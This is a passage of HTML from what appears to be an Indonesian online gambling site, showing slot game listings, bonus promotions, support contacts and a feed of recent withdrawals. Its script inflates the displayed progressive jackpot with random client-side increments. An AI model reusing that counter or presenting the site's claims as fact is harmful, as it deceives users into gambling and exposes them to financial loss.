                                   <span >Jungle Bang Bang</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/playtech?hot=Mahjong+Magic" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Mahjong Magic" src="" alt="Mahjong Magic"
                                   data-src="https://files.sitestatic.net/games/i/220x220/5eb69c84e98411f0d06c72bf09a52907.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Mahjong Magic</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/spadegaming?hot=Legacy+of+Kong+Maxways" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Legacy of Kong Maxways" src="" alt="Legacy of Kong Maxways"
                                   data-src="https://files.sitestatic.net/games/i/220x220/b38733b585f7906d26e94b34bdceb0d5.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Legacy of Kong Maxways</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/568win?hot=Great+Fortune" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Great Fortune" src="" alt="Great Fortune"
                                   data-src="https://files.sitestatic.net/games/i/220x220/3b5da5d3efefd547d1bc58650065b3da.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Great Fortune</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/wow-gaming?hot=The+Four+Divine+Beasts" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="The Four Divine Beasts" src="" alt="The Four Divine Beasts"
                                   data-src="https://files.sitestatic.net/games/i/220x220/9e02c41ac443d842bdad38a2cfd43970.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >The Four Divine Beasts</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/wow-gaming?hot=Barong+Sacred+Battle" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Barong Sacred Battle" src="" alt="Barong Sacred Battle"
                                   data-src="https://files.sitestatic.net/games/i/220x220/6a3ced44e48a4ec213ec0bc44a552dd7.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Barong Sacred Battle</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/spadegaming?hot=Golden+Pixiu" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Golden Pixiu" src="" alt="Golden Pixiu"
                                   data-src="https://files.sitestatic.net/games/i/220x220/5f64aae569f06225e9a6dc95df9562ac.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Golden Pixiu</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/spadegaming?hot=Mahjong+Riches" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Mahjong Riches" src="" alt="Mahjong Riches"
                                   data-src="https://files.sitestatic.net/games/i/220x220/e664409a03bc89f54b8e2cd155e975bf.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Mahjong Riches</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/advantplay?hot=Mahjong+Roar" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Mahjong Roar" src="" alt="Mahjong Roar"
                                   data-src="https://files.sitestatic.net/games/i/220x220/dec30a9308210b68e21557c19a3566ca.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Mahjong Roar</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/advantplay?hot=Aztec%3A+Bonus+Hunt+2" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Aztec: Bonus Hunt 2" src="" alt="Aztec: Bonus Hunt 2"
                                   data-src="https://files.sitestatic.net/games/i/220x220/f5d5f5b41e54ea61a9adeef871e8fff3.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Aztec: Bonus Hunt 2</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/fish-hunter/jili?hot=Ocean+King+Jackpot" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Ocean King Jackpot" src="" alt="Ocean King Jackpot"
                                   data-src="https://files.sitestatic.net/games/i/220x220/8c4956b2b00b4022c2835189ecbdafc7.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Ocean King Jackpot</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/fish-hunter/jili?hot=Jackpot+Fishing" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Jackpot Fishing" src="" alt="Jackpot Fishing"
                                   data-src="https://files.sitestatic.net/games/i/220x220/f33a080810b65b32b8b1b61b1f7c20c8.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Jackpot Fishing</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                      </ul>
               
               </div>
               <button class="btn btn-link js-btn-next widget-wrapper-controlright">
                   <span>
                   <i class="icon-chevron-right"></i>
                   </span>
                   
               </button>
           </div>
           </div>
                               </section>
           <!--End Popular games -->


        </div>
        </div>


     




        
        




<section class="common-group-section">
    <div class="app-wrapper container">
        <section class="common-section">
            <div class="top-section">
                                            <img class="img-fluid col-width-full" style="width:100%;"
        src="https://files.sitestatic.net/progressive_img/lgoplay-jp-theme-6.png?v=0.1"
        alt="jackpot" />
                            <div class="top-section-inner">
                
              <div class="row">
                        
                       <div class="col-md-5 col-sm-5 col-xs-4">
                        <div class="title-wrapper widget-wrapper-title u-section-box--bg text-center">
                            <h4 class="u-section-title common-title">Progressive jackpot</h4>               
                        </div>
                        </div>
                        <div class="col-md-6 col-sm-12 col-xs-12 jackpot-wraper">
                       
                                                <div class="jackpot">
                                
                                <div class="txt-overlay">
                                    <div class="text-content">
                                        <span id="jackpot_amount">...Loading</span>
                                    </div>
                                </div>
                            </div>
                        
                                                </div>
               
                </div>
            </div>
                        </div>
            
        
            
            </section>
        <section class="common-section">

                <div class="row">
        <div class="col-md-12 col-sm-12 col-xs-12">
    <section class="promotion-section slot-response">
        <div class="row">
                     
                 <div class="col-md-3 col-sm-3 promotion-single-inner">
                      <p class="promo-banner-title">EXTRA BONUS MAXWIN</p>
                      <div class="col-width-full center-position">
                          <img class="img-border-radius img-fluid lazy"  src="" data-src="https://files.sitestatic.net/home_info/202506151435180000005249152a99__DEWA808__350x180.gif" alt="EXTRA BONUS MAXWIN">
                       </div>
                       <p class="promo-banner-description">BONUS 100% MAXWIN</p>
                  </div>
                    
                 <div class="col-md-3 col-sm-3 promotion-single-inner">
                      <p class="promo-banner-title">ROLINGAN HARIAN</p>
                      <div class="col-width-full center-position">
                          <img class="img-border-radius img-fluid lazy"  src="" data-src="https://files.sitestatic.net/home_info/20250831142934000000c55fb41359__DEWA808__350x180.gif" alt="ROLINGAN HARIAN">
                       </div>
                       <p class="promo-banner-description">REBATE 1.2% (CAIR SETIAP HARI)</p>
                  </div>
                    
                 <div class="col-md-3 col-sm-3 promotion-single-inner">
                      <p class="promo-banner-title">BONUS HARIAN 1 JUTA</p>
                      <div class="col-width-full center-position">
                          <img class="img-border-radius img-fluid lazy"  src="" data-src="https://files.sitestatic.net/home_info/2025061514350800000036b41c0865__DEWA808__350x180.gif" alt="BONUS HARIAN 1 JUTA">
                       </div>
                       <p class="promo-banner-description">BONUS HARIAN 100% KLAIM SETIAP HARI</p>
                  </div>
                    
                 <div class="col-md-3 col-sm-3 promotion-single-inner">
                      <p class="promo-banner-title">CASHBACK MINGGUAN</p>
                      <div class="col-width-full center-position">
                          <img class="img-border-radius img-fluid lazy"  src="" data-src="https://files.sitestatic.net/home_info/2025061514345700000075fef4183d__DEWA808__350x180.gif" alt="CASHBACK MINGGUAN">
                       </div>
                       <p class="promo-banner-description">BONUS MINGGUAN TANPA BATAS 5%</p>
                  </div>
                        </div>
      </section>
</div>    </div>
    

</section>


    <div class="row">
        <div class="col-md-9 col-sm-12 col-xs-12">
            

                
                <section class="deposit-section common-section">
                    <div class="row flex-display deposit-withdraw-div black-bg">
                      
                        <div class="deposit-withdraw-section u-section-box--bg">
                            <div class="deposit-withdraw-box float-left">
                                <div class="deposit-withdraw-top">
                                    <div class="deposit-withdraw-icon">
                                        <i class="icon-atm"></i>
                                    </div>
                                    <div class="deposit-withdraw-content">
                                        <div>
                                            <span class="deposit-withdraw-text1 rubik-one">DEPOSIT</span>
                                            <span class="deposit-withdraw-text2">Waktu rata-rata</span>
                                        </div>
                                        <div>
                                            <span class="deposit-withdraw-text1 rubik-one">1 Mins</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="deposit-withdraw-loader">
                                    <span style="width: 10%;"></span>
                                </div>
                            </div>
                            <div class="deposit-withdraw-box float-right">
                                <div class="deposit-withdraw-top">
                                    <div class="deposit-withdraw-icon">
                                        <i class="icon-coinbag"></i>
                                    </div>
                                    <div class="deposit-withdraw-content">
                                        <div>
                                            <span class="deposit-withdraw-text1 rubik-one">WITHDRAW</span>
                                            <span class="deposit-withdraw-text2">Average Refill Hour</span>
                                        </div>
                                        <div>
                                            <span class="deposit-withdraw-text1 rubik-one">3 Mins</span>
                                        </div>
                                    </div>
                                </div>
                                <div class="deposit-withdraw-loader">
                                    <span></span>
                                </div>
                            </div>
                            <div class="float-left support-div" style="">
                                                                                                                                    <section class="contacts-carousel">
                                        <div id="contacts-carousel" class=" carousel slide  " data-ride="carousel">
                                            <div class="carousel-inner" role="listbox" aria-label="contacts carousel">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div class="item active" role="option">
                                                        <div class="support-box">
                                                                                                                            <a target="_blank" href="https://mail.google.com/mail/?view=cm&amp;fs=1&amp;to=dewa808official@gmail.com" class="contact-item">
                                                                    <div class="support-card flex-display support-card-width">
                                                                        <div class="icon-circle-border">
                                                                            <div class="icon-div">
                                                                                <i class="icon-envelope"></i>
                                                                            </div>
                                                                        </div>
                                                                        <div class="support-content">
                                                                            <span class="line-font"> E-MAIL </span>
                                                                            <span class="mail-color rubik-one"> <span class="__cf_email__" data-cfemail="7c18190b1d444c44131a1a151f151d103c1b111d1510521f1311">[email&#160;protected]</span> </span>
                                                                            <span class="support-font">24/7 Support</span>
                                                                        </div>
                                                                    </div>
                                                                </a>
                                                                                                                            <a target="_blank" href="javascript:void(0)" class="contact-item">
                                                                    <div class="support-card flex-display support-card-width">
                                                                        <div class="icon-circle-border">
                                                                            <div class="icon-div">
                                                                                <i class="icon-phone"></i>
                                                                            </div>
                                                                        </div>
                                                                        <div class="support-content">
                                                                            <span class="line-font"> HOTLINE </span>
                                                                            <span class="mail-color rubik-one"> +639166012568 </span>
                                                                            <span class="support-font">24/7 Support</span>
                                                                        </div>
                                                                    </div>
                                                                </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                    <div class="item" role="option">
                                                        <div class="support-box">
                                                                                                                            <a target="_blank" href="https://api.whatsapp.com/send?phone=639166012568" class="contact-item">
                                                                    <div class="support-card flex-display support-card-width">
                                                                        <div class="icon-circle-border">
                                                                            <div class="icon-div">
                                                                                <i class="icon-whatsapp"></i>
                                                                            </div>
                                                                        </div>
                                                                        <div class="support-content">
                                                                            <span class="line-font"> WHATSAPP </span>
                                                                            <span class="mail-color rubik-one"> 639166012568 </span>
                                                                            <span class="support-font">24/7 Support</span>
                                                                        </div>
                                                                    </div>
                                                                </a>
                                                                                                                            <a target="_blank" href="https://www.facebook.com/groups/dewa808vip" class="contact-item">
                                                                    <div class="support-card flex-display support-card-width">
                                                                        <div class="icon-circle-border">
                                                                            <div class="icon-div">
                                                                                <i class="icon-facebook"></i>
                                                                            </div>
                                                                        </div>
                                                                        <div class="support-content">
                                                                            <span class="line-font"> FACEBOOK </span>
                                                                            <span class="mail-color rubik-one"> Klik disini </span>
                                                                            <span class="support-font">24/7 Support</span>
                                                                        </div>
                                                                    </div>
                                                                </a>
                                                                                                                    </div>
                                                    </div>
                                                                                                    <div class="item" role="option">
                                                        <div class="support-box">
                                                                                                                            <a target="_blank" href="https://twitter.com/DEWA808OFFICIAL" class="contact-item">
                                                                    <div class="support-card flex-display support-card-width">
                                                                        <div class="icon-circle-border">
                                                                            <div class="icon-div">
                                                                                <i class="icon-twitter"></i>
                                                                            </div>
                                                                        </div>
                                                                        <div class="support-content">
                                                                            <span class="line-font"> X </span>
                                                                            <span class="mail-color rubik-one"> Klik disini </span>
                                                                            <span class="support-font">24/7 Support</span>
                                                                        </div>
                                                                    </div>
                                                                </a>
                                                                                                                            <a target="_blank" href="https://www.instagram.com/dewa808official/" class="contact-item">
                                                                    <div class="support-card flex-display support-card-width">
                                                                        <div class="icon-circle-border">
                                                                            <div class="icon-div">
                                                                                <i class="icon-instagram"></i>
                                                                            </div>
                                                                        </div>
                                                                        <div class="support-content">
                                                                            <span class="line-font"> INSTAGRAM </span>
                                                                            <span class="mail-color rubik-one"> Klik disini </span>
                                                                            <span class="support-font">24/7 Support</span>
                                                                        </div>
                                                                    </div>
                                                                </a>
                                                                                                                    </div>
                                                    </div>
                                                                                            </div>
                                        </div>
                                    </section>
                                                    
                            </div>
                        </div>
                        <div class="info-section u-section-box--bg">
                            <div class="div-card">
                                <div class="text flex-display">Cara Bermain SportsBook</div>
                                <div class="a-href-div">
                                    <a href="https://www.dewa808co.id/info/how-sportsbook" > Lebihnya</a>
                                </div>
                            </div>
                            <div class="div-card">
                                <div class="text flex-display">Cara Bermain Slot</div>
                                <div class="a-href-div">
                                    <a href="https://www.dewa808co.id/info/how-slots" > Lebihnya</a>
                                </div>
                            </div>
                            <div class="div-card">
                                <div class="text flex-display">Cara Melakukan Deposit</div>
                                <div class="a-href-div">
                                    <a href="https://www.dewa808co.id/info/faq-deposit"> Lebihnya</a>
                                </div>
                            </div>
                            <div class="div-card">
                                <div class="text flex-display">Cara Melakukan Withdraw </div>
                                <div class="a-href-div">
                                    <a href="https://www.dewa808co.id/info/faq-faq_withdrawal" > Lebihnya</a>
                                </div>
                            </div>
                        </div>
                    </div>
                    </section>

        </div>
                <div class="col-md-3 col-lg-3 col-sm-3 lgo-lw-wraper common-section">
            <!-- Last withdraw -->
<div class="width-40 LW-part js-cycling-widthdraw">
    <div class="flex-display  flex-xs-center ">
    <div class="title-wrapper ">

        <h4 class="common-title"><span class="ovo-game-heading ovo-game-heading-color Poppins-font ">Penarikan Terakhir</span></h4>
        
    </div>
    </div>

    <div class="flex-display lw-loop-content">
        <ul class="theme-UL-style" style="position: absolute;" data-count="20">
                        
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> yan*** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-22 12:33:41</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 587K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> nan*********** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-22 12:32:48</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 50K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> das*** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-22 12:23:33</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 100K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> san************ </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-22 12:27:13</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 50K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> Oni*************** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-22 12:10:02</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 50K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> bud**** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-22 12:07:44</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 100K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> Nur********* </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-22 12:06:40</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 151K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> zul***** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-22 12:01:23</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 50K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> mam********* </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-22 12:01:45</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 213K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> rob**************** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-22 11:49:15</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 143K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> nur***** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-22 11:50:09</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 50K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> riz********** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-22 11:50:08</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 51K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> Oni*************** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-22 11:47:25</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 110K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> nur***** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-22 11:44:16</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 70K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> nur***** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-22 11:36:27</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 70K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> dev****************** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-22 11:14:24</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 500K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> jon**** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-22 11:04:44</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 650K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> nik* </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-22 11:06:07</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 100K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> bal**************** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-22 11:03:29</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 400K </span>
                    </div>
                </div>
            </li>
            
            <li>
                <div class="flex-start  LW-div">
                    <div>
                            
                        <img class="wd-item__avatar lazy ui avatar image"
                            data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                                               
                    </div>
                    <div class="flex-space-btw">
                        <div>
                            <span class="flex-display lato-font LW-font"> ram**************** </span>
                            <span class="flex-display lato-font LW-date-font"> Withdraw,
                                2026-01-22 11:03:55</span>
                        </div>
                        <span class="LW-btn lato-font"> IDR 111K </span>
                    </div>
                </div>
            </li>
                    </ul>
    </div>
</div>
<!--END Last withdraw -->
   
        </div>
        
      
    </div>
    </div>
</section>

        






    




<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    $(document).ready(function () {


            console.log((!document.referrer.includes('__cf')))
      

         
        ajax_jackpot();

        setInterval(function () {
            prize += getRandomIntInclusive(2451, 3470)
            prize = parseFloat(prize);
            prize = prize;
            $('#jackpot_amount').html( '<span>' + window.currencyCode  + '</span> '+ commaSeparateNumber(prize,true));
            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(prize));
        }, 751);

    });
</script>
  </div>

  <div class="site-footer">
    <div class="container">
      <div class="footer-content clearfix">
    <br />
    <div class="clearfix mt-3">
      <div class="row">
        <div class="col-md-10 col-sm-8">
          <div class="pull-left text-left footerlink">
            <div class="small" >
              Cara Pembayaran 
            </div>
            <div class="payment_imgs mt-2">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/bank_col.jpg?v=4" alt="bank payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/ewallet_col.jpg?v=4" alt="ewallet payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/pulsa_col.jpg?v=4" alt="pulsa payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/cryptocurrency_col.jpg?v=3" alt="crypto payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/payment_types/qris_col.webp" alt="payment gateway">
                          </div>
          </div>
        </div>
        <div class="col-md-2 col-sm-4">
          <div class="pull-right text-right footerlink">
            <div class="small" >
              Browser yang Disarankan            </div>
            <ul class="text-t600 mt-2">
              <li><i class="icon-chrome browserIcons"></i></li>
              <li><i class="icon-firefox browserIcons"></i></li>
              <li class="pr-0"><i class="icon-safari browserIcons"></i></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div>
    <div style="height: 5px; margin: 15px 0;" class="dotted_line"></div>
      <div class="pull-right footerlink">
        <ul class="clearfix">
          <li>
            <div class="copyright" >
              @2026 DEWA808. Seluruh hak cipta | 18+ | v1.55
            </div>
          </li>
        </ul>
      </div>
      <div class="footerlink">
        <ul class="clearfix">
                      <li><a href="https://www.dewa808co.id/info/faq-general">Tentang kami</a></li>
            <li>|</li>
            <li><a href="https://www.dewa808co.id/info/faq-banking">Info Perbankan</a></li>
                        <li>|</li>
            <li><a href="https://www.dewa808co.id/info/faq-general" >Pusat Info</a></li>
                        <li>|</li>
            <li><a href="https://www.dewa808co.id/contact-us"   >Hubungi kami</a></li>
            
                              </ul>
              </div>
    </div>
              <div style="height: 5px; margin-top: 5px;" class="dotted_line"></div>
      <br />
      <div class="footer-desc">
                <!--- check amp or not ------------------------>
                               <div class="footer-title  text-center sdf" id="collapsible-footer">
              <span id="more-txt" class=" ">More &nbsp;Info  &nbsp;<i class="i-collapse icon-chevron-thin-down"></i> </span>
